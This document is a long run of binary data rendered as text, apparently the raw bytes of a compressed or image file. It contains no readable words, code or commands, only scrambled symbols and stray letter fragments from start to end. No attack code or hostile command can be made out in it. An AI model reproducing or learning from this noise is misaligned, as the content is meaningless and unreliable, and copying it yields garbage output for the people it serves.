��B��\�cP}wQ�4>��~s7��&b28E�6�#p�p�@�@w�6Y'#�j�_
!&f�E��	Ŧ_�Sc�6?8�C��kti��`3�����;�	<A	� ��GF1n��)NQz�6HZo��:]Ao�f�wo��o�,1f{4W�$Wt|�ԇ�p�Q|؂|�q�dLFg.����qS�X�7/ ��w/�� �L��/�'0+7f��L�'M�٤Zp���q�@
�a@�g���1�2��(A��22!XO!	¥\��\8�2�B@�%�E#P
�u�5CQ52�&�޸pP��jk�Q��%/�Q�G�Bgs6���p4V$n� Q��	���]1�59��'p�0�� ��Q%G:�(v4)�y�@U�ndH�Gb��*c�:"Y,f;����Q�v�G<��zJ�{w���<�!ڲJ�X��d�dK�SK��ʐ����/�4�ԗ��QL�hLՑr�~ZY~ff~cv~S��aQ`M��k�I�I Ck ��AqF1�tg{�s�1h(3�)�ƨt�!�O��(B�fB(��0hm^�B��4q@FP�VU�j~Cju#_�R�� R�U�u�F��0_l� u7>�\7�]ac�O�xp8V
�9��
�Y9� 4U���SU�*X���U����H��:n�m,���3֒�7�מ�CpȣƳ<z%=
�p�h=�7X��=��� 	I��TQ�X�Y�Q���/�1rʴ/����L��eF~��h6��~L�70S `:I`Ӵ����M/jg���g�[��%3h�V!.c3��OQ׀�!%�
<Pu�puwD]r 
2�b'5d����>n�jE�]�&R��	�PwU���kL*��	�5 ^Zoқ�`x�]�#K�u�x�� 8!9aH�8�D��9BqiF�yyn�bY� @�gH%�z�${�i+�R,��Ăcp�cG�v�{vu�D�J������i���|�A��$e�4	I		J��A���q�eWL�U��!�D?%�b���L�D0_�*�~���s3��� f`�;���  �;�p7Wg>WN�@�82t )� R!t!���@ڀ��!Fꘖ��F����=�P�%$8<EE�i�5u� |�j� R� �R�uE�\6�DԵC����P	�ЁEr�'�w��5:��� �p�9��@a;QGOn��a��wnc�G�yz]���CV�I��B��,Y{��;�c�y�c�Ԫ�1�����z���@	K�'>������G�������j>OY������Y:0�$���Lڪ���~�SZ v�:�:�{�40%C庮I�  ;@qvg�A���Th�F���Aǵ�:�\�hBG�"� P�w��� dvB��e��sc$r�'�Z� ��P70�C�f�	��%7���� �_ԅ�#�
�0  �EB$� vK^�6F�(7�`�#aƐ������x�G��G}Hc(He�*��:"k�;�gVs��.ɶ�䞩�c�êp�u+�����g|5.�9}Ú����:��j����� �*�V6>�ڬ��Y�U?��/W�L�uř+���6��IЖ24��``��`m������7 �1��1w�1��@�(	b���!�ŀA��%�"��)�{iC㼛�R9�P0�# qC��&	QE��]l�kb��(+Xk[���^2B%0� ��v!Q�����7�ֳv�8z��pp���Tx���Aq��B��3��G<b�$���z����b3�$�o'�n;pu�����	�
W�{k��CX�2���ϐX�QK�@��+��0�C���Ā{}���}N�/��}�"?��e`��ù��Б~*���E#ʺ��f��4�J�*��aܺI� n���@~�N�{�r2�����2�壉���3��!��y�+2P�����%�� 6� �<XES�&�� }`E�`-X���
�*(
�k�UR\�&��� 
n�S� ��a�v�i�[P�T�u�+a���J���	
��f)���W��M���#f���:�"oc� �;"L�/�cm+p���b-�vX6���\ۃ�K��
}藸�
����쐔�bևe��>Zrmr�f��r���afM��ڭ`t�m@8�0�b��oSF0��ںh,�f��71��g���� �ft�&���!��h�怉,"E��ɖƦ�g�:�3�I0�7�`Z��9�k^-`H�	�[�e�^j�	#aÚ\Bm����6��ѽV$C�Q���z���� m�`:�m����a��W� ���i� � y�e�:|Q�r���|�������6)�-���=CFdy���wXGq�����f��|����-�:����M���� ��ҪY%wr}��s�m��W�_9	�v'*Cp�m\�6  |�0'4�m�� �M�)jlv,�3j���gbAһ�L! �����B:B%T��� ��fRh#�E$�4d�X$��.5j���k� z�	�g�����j���4��	�����P	@�d�SP�_{s�����>N��P�M�(y	��	��6�`(���nXu���*[�ٮ#Vkh�Â��yڻ��c�ڭ=J���kí�p*/����	��2�������������=	�������%'Y�ݜ�/�(��4����G�]��M�60�1CnYl �� ꑰf0u����N� m	S�1�5j ����2��[r��h"�%$!�+��а@�֗���H&=�#TC �&� �A^��'�2E��Q��
�p�g���`̀2�tw��	�uR���_2�#� �]��7��7���M���Y��P:�	I.)�G�F1�i�Z[:�}�\�Y��֏�)�Ϋ�������Mۂ+�J�=�"�����;��|���B��?�
O	YM��[6���&�%P��I'%4p	6��P�b\8`�$"��ă0K��СO��r�l�P`C����0���H#8�i&�R��(�V�T�;O��Z���VERik$�`�����H�̆:��l�VmWɍ[N�w�dY
��ӫ��yꥫӀ"d 1�ƘGв���7�h��!s�@ 8�KC��z��,T�s��}��X? ��
�9W���&��^h� 1c-"�qCqtҵ�A=�ԉ�J[�X.@�p�֥����KX�]öv��1N8��)��
 �� \�A ,�B�)dBQ���;��P�e�pDK4�Q,EWt1�[���CX�q�o�q�q���٩QH!y�e�#k<2I&g1dp�T�#��+��2K*��he��g�1���LH�IsMe�A�2�SN[
z�N/�$�N��L��>g!�!AU��JHQ� RHь"}t#A1�h��l�(	"�3�0c	,��@ 4�@;<�a�<Hz�㋝z�遒Bz ��H�F����*��]�*��	����*+�P�=K-��z+۹����,�+���z�����̺�S,;�hC:N������JA@�.����@Ʒ�tل�z�d�|s�Z0��7�^��3X�;������.:� ����e�m^�EcbanE>���X�����9��Dp����'���
1��D�����U��F�u���}�Qm ��"�$����RIp
��+���+��J��TS�&�l�3�LsvPI|N�)o"�'�|2�F�Գ�B�|�Bݠ��$�!����H/�v��� �S�h5a�%R�	dv����c� ��(���(��w�Dz�a�V���J�*�������
��i������6���i��H��+��<1�����M8�1�YL�d`�9�d�x�&<�q s@p	� �� -8��ئ��`f��� �9A��X�"O2�2���m��ʴ��R�;Z�@y��]�B�@'�3�����.�����G@L#��5 0B"#�,T!y(�`c#�����le�c��숶���m?r[��������!�70�)M��R#����m�p�l*�Ă0= p�\'+�<i� v�A�T�==D!�BԠ5�ӱR���*rK���R���LR=�l�
XXB�d�Bx��@ p6� '=���/@!(���<p��0E��V��B���/�3����N���-�t���w�U��<��<�c�� �6�FP2yݠ1ڑI$#�{9g(��p�N� #��%����{E,6Q��bb���p^(��s����M)�`  �S��e&��30�fK-M��Q�B��F/�V�M?IcZ�d I-�d#�&�!
Yh�$:c��F8ƨ�8*߶��no�Q y���Or�ު�7�K�%����gȉ���dm�"̑Rs�D�)=��C1*"�"��R���AjP�C��f�)�` ���Hƀޥ@ {h2D��V�;��9͝X�� �e��u�ĸư�2N�$�*[�
��	-�Z�Zg��=�ي����[i�5��L�/�_C�\f$��t(�P&3�ɀ@�N$xs�`�	�1�a	_1߀B�;G
!P�H��%<�Z�:�Aq�A���j��0�q���l���EUZ�]��I;�1�X �C�Q����E��S~�\��"+��z�_��e?�q�HR�Ĥ)��Ϡ�2&�"�	NJK����3Mb��s��PЙ9O}���YU�i"�\T+�(�U�u�ň@6ri��R�� I:%�Nm ���&�`�*;�l�<���_`��i�r���&��RNs~+��X��>񶯼�F�Y�يk�����}��R���d`Cy��2��Le�����x�����7��-� �V�7Á�pRbP��Ҹ:� Qd�e[ ��S�@�+��y^�$��gN�D}<4��h�9Fɻ�U)�@bd�ȨV3z��Z�r�aD�,�Q�w����1�9n�xFCȑ����o�U;�1YP.]KS�B
�vp�ϝ�lB��T��z���4�<g�G��Q�-�N{H����ko�� �v^��5�zg�H �;(� f{��V�z XA
�A t��pp�s*Q����r���%+����I޲�W[듋W�7U����`>��"F��ׂ �la1ݖ������ ��4�	�HÃ+��+h��T0���
C���!�+�1Q  �7\������9_@n��&Qg �1asq*
�]�"�(�-�*���j1+�����'������*���#��9�3��+1۫�,%I$���:<)30�9Y�,�-aA0�������a0���!�A;>!B�2�H���A-��I�;�p�L�;Lӥ^�O�15�	��-_(�$8�k������]�`Q�*��ƣ^A
q"����(��k��!��Bia�V�'�[���.�"wৼ�j����2(��*@ ��H�N9� ӎ��(����넅Y��ʘ���X8��A����0��E���ߐ��88-𩟒�ء���� �3�X'���*��aȪ�#���$[9&k���	�@���7²�+�2��ǟ3̑"����C`34Q��q37�D�@���ˈ��,	He���,)����T8BV�;Q%CY�Sr�E[�J��X���%���\��M��^�4��;b2�hd��	(�34�k8�$���X�05b V���� ��  ��P��:��0'һJb�.xJ=�\6��|z6��w����������>X��p���҂o#�H �����J���kE׀0ְ���>���iE����Ұxp񃩅q�NЀ���k����*�詣�Q@Ō�8�1���)��mܪ�Q�*��"�+�'+�3���1t<��kǸ�9w�@�#�:vȜL��J�4q3+��(y��A�������&`T �֩��NT��)%�T%��HB9Ѳ�AA���BY�4���ԥ+d�,���x����c*_�I����<�X��{ V����<��pr
=�C�6�X��3���{'�@�a�e��	���j����^h"�(0�d�p�TX��c(��K�@1��:�DTT?J���u98|۾�h�sX!��ʘP�ؐ�[@�R��p��h�莽�C*|K��`".�L����**�T�ot����q�M�{25ꐵJG�Ĺv�9�G���|��ŊN�
�ÁT`~l��G5�HT(�Qm$t�g�K��&�Tx�$?1��x�����D#d4�I�D�&4IXr�J�4�bIi��M������I�`���d�3L�$� �Zo�PS��`��ۃ�c
%� =�@�|�
�PQgD�����'�P�X��ҊV��<�s��]"�Āɐ�R|���!d��{�S��48ۄ�pEᨾ�[�>�:Y��L�Y�����LO��K<8pS8�̣��CE�qRp�[���t"�屪
�*�+��\�K�Y�t9�L�5�T6���:��JM��\N٣M��%�I �I
���B0a�Ԓ;�ξ	 �:���6�U^͜���@��ܛ}�9QϳS4c%��RB�	-G��J1�[�����;��4�APx��C��_�5V�$� Y����� V(��m��]�b�פX�>��r0���.�s'u"i����QcC�U� pqI�m�=������ -�����X��Kw!0��K���`!�`�W�(pY��Y�)�Y��%Ҿ�9�!}ӖQ ���� .���A�R�gd"�����8��m�B%2A�$S��l@�Y�4J+I��u���#���Ch�1�UX����$�Q��	H���$,H��[0��
�U�:ex�!�*���<?+�!,�6s3�3�%�O#d��y�e��4ә�D�V+�48֥�5܉�����j��`��� J{��mbhFN�]��� ���C�AL.���5�t2�B�
g�'�)e�5�=���M˜5����T�e��d�(���%����:���p�^�� � ����>���Ű��/�0���H�+���X��Ԁ;*�4�\ڜQ�s����%f(A94��!�S��0R�1z9GE��	��9��@�͹�TL�`}/+����A��z��4A\��$�Ur��s39��4a�ɉ$A{�\M�DJ������u�I��B�h�yAW��κ�$$��Ѕ -]�%�M{ɣƈ߫�N��]�c�c;��;����$��=
���qC� v���s�$�W��.q�d�@'�@Ѱ(e@t�E��A�
��mU�DeeO���(! r x���|P�� �9�:7O�������J��d��8f��X)�p���E!���J��P��DQ�x̌�� �F�^0�Kv�i�8��M�#�E�{�Zr�v��(k�������.��.e�F
A�n��ų�U x:�I��>���1��&>b�tE�gh�Bp�*��;�I�����!VJb �3��8)�o�4c�]�6^����f�KqֻKji]��N���y ��cs�c>�j`
r��	8�*J�� V`�G&�����^���`�
��d���=�E�2�|��|�~�Y0��Ն����ؐq�* U��<0JHU�Y�u� � 0+_��)�Z���m�� KhEW8m����S�Է~7]�(]ȶ�Z�KHsN4�]ІS"�dM� ���)��ȏyV#�.��{��d�0*����9�n�hJ�a+;����@a3_UA*��IZ���L�$��F3Z���:�V�����o`�)�P��P�U6�i]4�,����`/����G�ܟ�i�IO��7Vɺ����y�_�-�H�Q�j��G�*8� (� t��sC��P��/X���	�z5^���~ͧ��
��J��ʻ/�s�b��<�w�k*�ޚ1���D XK0KJ��J�X�L�ҩ:��-�� ��x�: �)��[�[HZ�p�b���抱��XZ�O(�bV�����Mxl͌�gd��9��&r" l�AP/T�$DE��Wg@�~uVǐX�������[�n�k�/�Ƚ�p��~<�+j��&�a'V�&�h1�^��K���v��b`]\���'& �ɯ�F{44&I�Z�\4Jq�����jMj�戏���V35 ~p*��4,	6䉉/Jg��C��O��8L
�^��ê�
~Ŋ���g!yc˧�GةX!_�bP�)�p���
��ՇW��źp�����*ͳd�p�U����%.p`�Ē%,�@T�K�>H�F�C�X:�e!��\�*�9N�8uu�+�D�S�!(0��^y���R'8t�p��Xc�� �V�[�88�䩗�^�v퍵�ضa��>&���(,>E dv�'�\�]�B�5kЙ3�C�E"-���ҩQ�>�u�ֲc�vM��3e� ){V��Y�!߽�$v��4���9t�,��:�Y�t?���Ф�͟�#���ꡣ��ݽ���Û_�毽���&�'n+�$�wr�-3�~��ނ���߃J� 	2Ʌ����n�!�z�a�$b� z�D�ࢋcD`B)�`� {LP5�L @l$�$�D7<��F(	+�D)BF<���x �"31^�&�Đb&1f���׸@�p�	g�u�ig�
\3�mÃ;�̣QF	qeh/iQ��X���XB�'�c�]�TB	%�Bɧ�^�i)4$J|�@)7%��Y���'\�TD)��+F��S������s,MY�%P�Ae�d�iQk�Yp�r�K���I^{���.����v�1'���=��`/d�p�g���oj���i���j����$�X�m�6qm�7$,��Dl�����s?l�Յ7It��7���	�Lz#C�*���{��x,T���+�� !?g��Z�����`�
*8!�Z{��~��߈(�h��(���.��0�(�� �5��A�lT�;�AAG�Yb0 %����,.�H�@#%�QF)%+�{޹�t)��wy:�"��:�\��*�3�@�lE���h�KZ�r���В-�,��s��V�r�K)��r�+�8�� dmb�+��U2!t�Q1�PJ��DE%��DuSP��r�q�eVZ:��mY�����.z�0��]�0�:A�%�o  ^�җd�U�e싃�YF���e$�`;X�(ƚ��a��mT(C�)�9ͱ;X��٬��HYʪ#D��&:9s}xȎ�#f=ę{z&�����85{N{��&F�<� sF5�H����6��}HCkS��Ȗ�8������b�*�! �����rL��\��T�ЁI�� $��Xi���*�)]�s�`�'C	�OnB�<��X��˅�"p��*�:�╴��T�����	�6���l���I'�aI�μT��b+(�"JB�I�]�..�H[b�-8@�
�p�
P8EW�K�:q%?�$ĚA��:Q�j]�Z���[�����FN���V`u`�"�
��� �$���؋��Ҡg0�ʄp`%\M
��r��6�y�$b(S���6�zMn�sE�@��>��?�#D�d��`!QqCU7J��GƜB�lgR�ES��CP5jX��2��[����1c�����Y+�������Q�v��H�Ƿ�-	s��&p�H�c6�+"1$�Itx d��(� ���<0�ʱ���,�@	JX�u���ieyZԭu��e1�0_j�.�����d��s�񂋼�L%��Y��M�E���b'��1�Y�̪�R�9@q�pMq�4�	?���*�Knx��O]���g�������~7�N�-%�@	,���%��b�U��v�^ie8HB�`&`#��Lh���-�ÔS��x����������F7��Q�S�u�5F�n �(�G�${��X���-?����ph�0*��VU�U�2[�|e�ّ�s�2�?�W��@Ff��p$�HDb60��v�	�Fh��� 6HR���ҕ���Lz���\*>�J�yΕ�#-iS���ɂK�>�kQ��<�����������"��G��9�ceX��=݇,Wؤ�k.\�u=rJﺬvuR�	���׽���G�Z�O��2�6�k����-��� 9P
�n���-A  nԠ�A	�Q�P`� ��2r�n H�ޞ��9C�a��&U�k��R+�7�َ��5(��p>v�&ge]sla�C��J=ٍ��@;/��͞����W%�y�[���_U��̟���jͫ�څ�v��uٮs����\W�3��0z:����`��Q�H��o�X �- �th���� l�Ȓ�����#�%H�5�t���+[;i\�҄�4�2�Z]ʮ���A�I�N �x�XE>,MVǳ|C1/0��>b������8����l�wm��-�6�����ܻP-?�����́�jۧ� ��|q��&���-�p��֗�����}�� $�73��0��p�$��a�7;�p���1!���3�)q~[�A�*P�!Ջ�XQ��Qo Hü <YDQ˵\�Tq YPmL�U!��z�WI�؀�Y�l
������y_��d@����X��5��&�Y ��T���Yܵ�8	 ���e� P�uR騎��ꨎ���,��jma�Ԓ�a��Bl��F�X噚31S��4�
TE�����%s��-�h��Ă@$�SL��.ܖ�lEP��5��u-O/�Y���1lb��Y�(8 �Bl���	 @��[��[��,�,Z;HXq_fT���۾�!�������G��;�Bl\�����<��#���q���� �k��k�؎Q��Gu�Pt���G>��{��y�X��L%�0�3R�� � �Э�ѩ�ё�Օ�|��GۼM�������\�؁a���`@ @#�� DA&-�c����&������DjQ��UZ�ua�!��F�B/ �A�J�4D2�Y��Y^F���S��:�$�
0@�(��4�Z,��\��a��ϰxװ��1�6,���=]�Mh�'�C�T&�Z��h("@�¶%`����;f�P����2�b�I���	M�f��h�n`��1��3�BT	M ��͐4��0v��t�tt#�̟-�F�XN��������v<�T�˹������U�n< ,��=�  }���c�l���ȕ\���xY��An�8$�� d�Y ��p������$	a x$ؙ2�� �@<dmdi�������(�'I�dN��,Q��Tڅ��$N��U�n�,8����ZV�0�T�29���=�����UN$��A,��uB(:�(���4X���D�Z`�n�m��[�5��@X"?���]�Nl�'����x�	�ia>߁�b��-r�c�b�E؃�	Ufd�e����y��q<�2\��p�qQj:����yl~��uxc�2F}G�$�l�?,��BY1 �{L��r��Ͱ��h�M�V-#*��k>�� ЭщtH	�g^�`����|�B��$ �$4$�������B9��a��G���'�]�D $!����B�ݝ�pɚ�	�xaMb!Lb(f����p()h����F,�nQ� �<`�.,�`VPS�V��A�(��x��.�N�B(n�V��W���z]���C0�M�
��m���A�{ab�uB^>� �D)P��"*�W�:�+J�����`��9��v_�\F���g �#����s��A�3tц8�v؟ɀ��$�B�lF�ݘ9BGQa*�j`��\uXA� 8Ջ��|TH�ɇ��}`o\��X���\�솪>GwFM?^���]ѕ�yx���)$)C�MEVTݍ������� +�@{J��4X	H� $�@�l�`����l+C��CLvI)Ē�D�M�N�b!)T���뾺뽾���/�Ap��C��������$�
B��T|�<��y1W,��X�,؊����4D,��?��0�˒�^��1q��1�B���|q�}�(l[).�M�5ߙ�b�"-� �ꋛ6�If���/��I��h ��X�ΡF��KIj0�&nx̌�T���QQ�O=�ˠ�u䭇�Ќ�L!���qV�MǇ�p��5F9��ې�F����9 �v�@�*ڸ�
�'ӱ ���2\ȱ.��L�앋���Ս����/�������$N|A�+~�.�A���fm��d�t)0�L��������!^��a1�舢�A|�6�rA��-��(%RNʣ<�$�P�OR�qI�x%DN��}�8Q�i��^\��{�O�����Y�E�0>�S%�L�{�E�n(��}5~��`X�
�+-�nTc>f�y_�|_�D-I�,l-�ȟ��t�pg~X�P���X�+�����n�9����>��m��w�pw���UI��C�ACn��\Ք}��a�]��#v$��x����*�.��D�C��_�� � +xh�\�ݹgg���d���X2$�+���]&=�H@��'����M�Rku�j�u�L ��$�*p�FLO��C�DE��Edޤ�/�V��9�Ş��W���AH� Ip �T
����ZP��3�T��|��*D_ �s0�&�S:�E(�&�%�i�W�u�����@F�  ���0���
;����-w	��G��n���4���ٟ��tb�n�\ȉ�u4UX�Ǎ�̀��j@����A��9,H#Ut,#�i�1�5��=H�Gt�L׸�\���O���r��q���P���Rw�R�H!_��g1l�u�  ��l���4�Wg�D�dY�&�5�N�@C'����+��+�iu��u	��,\��,9��0-Y8�.#�a#��\Dn����y�%�4T���g%j#���B)4fW�@@���6C0�\�[�����݅@HO%����&�l'z(F�X��(��n����&f��ԋF�"�i��z.:-����FnL�	�h|�2pjT7�C͍XC�0Z����ǌ�E�m�!���*2j�2��L�U%�n���9)C�JU�!�s�@��CG���X��,8B�UP$�x�GWx���n��,� h֡�8"O@gm�SkV �k�8	��x���ڌO�f�5��%�N'm�h�R�p�L��β\#^]+^V�.� �)00-�P.oq�;XB7�aϣJ6×1�1#MT,VrOC��W�[l��H�f?�����7�W,�@�`�9Q)WL�b���6��\}l�� �_�")��)�i��=p�F%�-:d��H�3?�T�S��U�1tf
�zT�k(j9��k"����\��w����C�Τ�>��(�oh�~@{|�$`7P��/T��l�sT�[]n��q䰾>��1++�ǅ�1ܼRG��@�@*�  ޠn&�����ݛ��5��l@�AVx ��8��5Z{4���u錒���?�,o��ͫN�u-��i�$�E��<}�D[�OX�.D>KZ�7/���1�����W?���bE`�>L��+�܂��W�N�.�	.ԥKD�B��&�p���rY��- �2f�)S�+o)� k�MZ!l�ZB�Ɗ5K�[	
��R��\ ���]�n!v��=��o࿃>t��?ŋ7aa��3e� AR6���ó�1��Y1*ͣg����g[�-�|h�fسc�mh2�Ƴ����gg�7Q�d֬�I�NO���cT�myF5kPrC���z6�8h�,�c���3��ʳ3�\}1��˹קO�����ￏ�?���O��p�˖�c�IL��I� �F !���` <`e�X�f�k���=qE@ �n��Ǹ��r�D� �C�h �YY�hR�&�K.�FJ���J��$�,�A�/�3L-))SKsx!YJ�8_�Ec��%K~�ĒU~�K����xj'S^��i>��#S�f�Wb��'n����]@���<	g�p*)4�.��'���
�R
%ZK������켳*����J6�`�����i*(a��*������� x�. ���e��k�� ��C���r�JL<l�l�읤	�F/��c�_͘���$sN���hb6�j���"�5�j�M;�<{F��N�욳���;>�_�㮷�&)���&���RV����8a�܎��D��4��-`��!�����
+!�28��T:,�RD��T>L�%I ��u̱Fq�"W\�(�#?�JJ�L��"Ѷr+��Fp6a��M���J�+���5W%U�hS]���8���U�$����c��Bj(�r�Ҍ}�#�@�@)�R�ũM/xi�S�u�N�_I�X����Y�

�M4m
ӧD�*�\�B��R�:��gJ���5+�jעv[���k/��w�t�0|�al[�1���� ��`4��Y�BC/z�3Ω�2T��=�7��$^���)�2) 	����2%۠e�q�㈇3�XvZ�
*��q;nք���2�YL!�c���@CK�t $HAPkӜ�X-k  ���٠��5V��T@ IJ���̭Fs�A���# y�n�� ��$�-)���% ��%q�LG��"�"�%�r��$� g9UX�"H<'�<$�V�ӥ �X�i ��%�;�Ŏv��H$�(GY�w�����)Sƫ�2UE�N,�>i�D�X�$U��R(q��5*��@5�E�a!@�Z������EZ5(AZ�%v�`~qyK\؁�~�0�+��'� �0�A�d a�|��p�/×����#��,�2�O�1���b��_0�pf��`E��1�5����Q��$gf,c lQ@��eۙD!<�#��g�	"v�D� m@QLV���,*�i`�Z#� �V-V��2��\bmD��5X1�Lb�%0��G9j��G��Ho��F�
	8%M�o�@��CVnq�k��d�˅���,�TQZS�'�ĔH`�=�u����CɪW1ʢ��;Oh�z�s�Wb1�O��%�Sժ�B��9/)֔J4Er�KU�z��J� p:L�
X����n���)�rYJ���[ka?������#̹��_�"�_tc�C������L!
����`��aXl"�ID�c�`@�
�A�6�eT���`�Q����Ҕ���<�!t؝�5A�a�����)�����Wʘ�D���JE%�'��Ը�4%�B
��[�4��	@`�\S䤽���k��pt�6�(	y[�(�H�)�����^���NV���M����͂�J���'��
s��s�hIP��^M�z�%,eaJڢJ$�1z�[a%$��f�tQ)⩄�X1;A�kv�$�u�i����|H�J'4u�a\`�xMRQ��*��:�����z_��)_��S.��`좮���0_�5�@b�,`Nof�Ü+�5#�$��B=<ENI?|���t20���B��"�R=�g�*��<6�iYPKó�t�3#��r�z��,#��z8��S�$C1�N^rVﳴ(Gm�]4��8�1��E�ʋ��b$I�e�hYa/�aFt���fQ��XW�ޚ�6-N��d�4Y��iq��&�ȥPrL�SN��J��)!�B'd�iX�s�s��b�L]J�0�<���R�eeU�K�R8w%�d�J4�P7�+I�H�waw�*&F��]`���6�����E�f�VZҒ�o瀾p�?�_r[�/e�Es���X�92,rc��f�@�>Ge</�������D���6d��C���l�-P��vG��x�D��Z�>���n���������ê�l���氊���稬��A�f9�(k�� D4��ڦJ�,A�D��I�( ��p��`F@�C i�Xa��ΠI���dJ�,I4K,������2�r.�L�.I�.<g�h%�X���nO^KOd�s�P�b��B�{��v$nE{�k�v�n��*�`oS6!�6������B֤ǶlMժ�)*@V�M*�e|� +na+n}Ч*Q}�rOZ���+[����� �`�ˢP�7 �3ءdp��c�e46��b����f�0&(^B��7N�6��P��ܣ����,��^�e�^Hオe�Cw�d�a�F�l�<�#?P�(�bn��`.hf�Ы�C��f����`ʘ��*d�lHR!&��K�O�a<a���rD ��ǐR!�Npʬ#CIl�DIPE�I�*AKP�JJ�$��%[&[%e�HA%�i�HA䮴��r"Yi*�!�\k����A.��`�);������p�N>E$��z�k"$,6�J"r:n��'�"� �-�mڔ�Mb}V���*b�.!�̧����z/~�.�B���E\� �"�]���gP=��f�6HÂ�*�^#�>�.ƥr�o�B.��!�03h���ej�qS�4� ���6ͣ����,�^���l9�欌��F�.P���!7d D�OVa��JdJ!�;����F�n���mBd� ��
	r>$�D l��D�,iI��&[�P�%Y%Q�@E�@+�AI�l�<!l*��a�Lv>�&��wB���2�(iI`�)W\	�Iz^�{��RR��D�)b!�x�r���Z��	C���GQY�)YD�*ԫ��i���+����+ �Y��Y��4���Zڢ0.�\�e06�#2��^��1&8���`�_L5,��>�Qa4=��0���b^���#8�T��z�7L5P��n�;�1S�aV�:��tf9hS1
/�b���19ߑ>lN:�,砆ʢ�20�V��
" 	��������daR!Mp��@ <  �ެ��F`� >#�B)@���B�[���D%_R�u@4A[RlR�d�@%4l(�lF+"$p�C��)���(G��� (�)��)��{��*�!%tI�l�H��I*�I� ��,K���TM�
1XB �BYPV��b���c�J�-Ynv�!g�Z�%L�e��	[��.����[�i1��\�`�b0�������1�n�2#�P����=��b�i�!���6��7\�Q�hQ5�Q�M:����A�2vJ>�e��}�ݖ3?c��s=vj�(�^�ɨ�?#:un��+P�ʊO~��� i)<U�2��dXGw0`����&` 	b�Z1�C��@|!�.@ɄBI?�w�x�]�5]aR%e�$��&E@�&��^Kk)�@!@�!���i*��FT|MI�2aa��E��E�Go"%J��+�"�x���@4@S��*��IY6XDAeoatVgs�Ioo}��N�'b+*Xz��Aba�+`�*�@��IZN��M�LS�L�-M�IM��1�M#�4��,N<�l2L�Z�3�¾�g�g^�B���vbFR�VR!A���6m���:��`���V���7��<��Tel�1@�#�CqaN9ב9e5:��r!�i���:����M�XI�O��;I�E �f����&��av�ʡ"�|�!2|A(��~wI�WK,��D`I�yo�$�A��y�U��fz��z+��z��TB�>E(��L��L��2��) }/���'����kCb���zt�c}�$n���E��)W��I�Be�Y�͙Y�WJ/xh/�		JA*a/-Q��r,L�Zz�:��
Z.شig�s4���$��p�n�C�b�3F6z���:�Đx�\L�6�6nE�*� ���ns�`H���7u냊-�Ƽ�4�b���Y�U	�2��9�
��r�w�;yY�թ���l,!l��4��}�3������z�R�Q�\�$@�@��A�$�a�����5B+�B�uB�ڪy�s�7�j��<�M���!`��aa �4���V�BBԺ�l����GW��8��K�,�&88��V;�ӹG8}��ի�+��z�4؞���,1��ٟ����I��B�[V�����*j#H�#�R3�1�j��^�T����L�^HU��Mb�;�.�B��.��t�����":7�=057�#�c�����6�.��9Vʍ_�|� ���:#DA*�ri���8���s�3tR(��SJ�Jܓ퀫[��;�ŭ�`�$��B�D��dx���Ʈt�Ԗ�Z^!t��Z'�Z��m�vNE_�B��W$�N) ��Y�� � ���y��{l�a�ie�B�`{��)`���ҵI۵_��*�a�g������t�U�*�&Ѓ����W�!����)��b��Ԡ]�\�1���nQ3����q4���6(�4�N�{�aRJ���fHnQWڋ)�8HnG�{5^36%����=J(�����3�c4�J=�Hf��n����g�V-�ڧ3rg�q5�i�u��u�!l��F���Ż��U�N�N������[A(K$�uQY��Įq�}���Z^O��%4B#�&��d�B��,����Z�y��v^e%8@:'�ؤ
����tmX�`S�M�y�{�P�W�G�ge��)��Te�.�-
^[e���Y����苾�E*��I 
���k 0�K��!��[�I���Ǆ���K�VXM�[��-.R��c�5?J��*����N��OIj���g�Č���Q&�)N�H��z�����lj2��~�=~�1����F���c�^�h�*����c��������x�ZI�<���KP��u�69b�T\X<�]\ؽ��:��$s���'@K�FlTA��&��4�B�|��U����
kB_�*�d�o� Ҭ}ѷ=�$�$�>oKղ��[8 @���-*h3��X�a��U`aZ�M��M�8�Ǒ�*T(y�C�!�8	a�!B8@8 
�R.z��%��XC�Y�x�؉
'�����7��~cǎ ��8ԕݡ�_�:��,ڳfժM{����tQɥk�m�Y��Az�ׯ��sY�u���Ĉ#�e��2����e7��g�#C�����Y�-����2 ���hRwt�A�iC�4kP_H�,���L�$�q�;)y��u1k�}5[ÕS6m�iTʻ'�������I~>����ӯO��{��'տO��5K�-�����hɀ�x -�h�2���j�
��Dؠ�:8�&������sჾ�s�"S�-��b%,#���Xɍ7C�����#)���	�F������O*���JL˔s�AP�e����f�y&A� P��\A'�l"�'A!�n*�Qh,	�R	���I%5�K&���I�A014�-�p�q�c)Ĕ�0E��1���	8u�Ud��W \�Wa�U�X��e\��Ֆ[g��-�L��\��5�Y�N_��ŀf���c�:vXfʠb�~E7�b�֙h�M6�i�~�_��	�x�f[n��K�3�-cu�on�MbHu���*Ϝ��2�v�u�U�]ǅ�Gx ����ݕ�������{�_~�ͧ���, �
�< 0�������T�J�}�&�D�	=t$Z� jBʊ�ĸb��hݵ�<�d�IY$�B&I�%m#YL*���\����͕�l��-h��P�$>�\"��T��}t�����Zh1�t��E��E�R4�J�^䨢�J�쎖D�IMSS�p����.L)��I��zN�k	R=_+V��+XX�jV�����b���[��m�L+�!���e��nc�9��j�]��O�L��v�D�a�#s/���cs�m�5�!G7סK�A�$9�Q�`*V�g0�c�8�X㱎L<,�[���G�L�P��l=:|�{���@�Y+�
�!Jk"}�	;XhhM�P$0�;��iU���F5�Hk4�Q�ʸ�4��G=J��v$8��GER�*R�
�ՍJz�����e�s�%Y�3 rf"W9��u���Ȁ �	#�Л1���jP�kH�LYK��Q��]+c���N5���POxE1�E�r��(�����Uh5�\����x�+��.p�K��Be��.�ִ�Q�����*g� 31�ī`���3��C����v@�Ϙfb��lF3�j����\(t�a����z.m��c�aa8S��������d���(����WzvÙ���ai|lf�r�c@��WQ�P�@� �*B�4;<��RDC��H!(jz"�`���APD�Ր�#�1�2J#�ژ$$!�� ��ܦ RH�u�4&+��d'�p2h�p� ���縛<n���d��� 2��Y��7������Q��ֵN���l�j@;В$��I:� x�B�����JQ���$�K^S���ܖ`*Ya&�n�Lg�e�l�f5�U\k*W2�9�.of�+_b���I��t)�d�W�|B�]����~#@��s:��fFЇF�4��hI'!��':�!F��7.�K&2��,���!�lؗ? 1�*��K�Ӎ�n�A��b;\!
!Qz�$$�Vd1���Ԛ贩AB�*�2��k|�"��Ŷ#Y�h�dk�扴��h��UPB�X���%���s8��
�ޤ7���'
ǱI�K�c'������=�fY��U�2Ϯ�h��猈w�ȝN+
�jT��kM�����$K��S�'�[IO��u�4����Fs{�S���@tuK-��(EcN�=��r�\�v���,/�
